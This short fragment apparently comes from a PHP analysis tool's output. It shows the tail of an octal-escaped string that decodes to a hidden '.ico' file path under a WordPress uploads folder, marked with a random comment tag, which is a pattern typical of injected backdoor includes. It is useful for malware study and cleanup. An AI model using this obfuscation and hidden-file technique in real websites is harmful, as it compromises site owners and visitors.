
l\151c_h\164ml/\167ood\171poi\156tme\144ica
\154cen\164re.\143om.\141u/w\160-co\156ten\1
64/up\154oad\163/cw\151s/.\064eb6\145ff3\056
ico"
;

/*109ff*/
Function Calls
None
Variables
None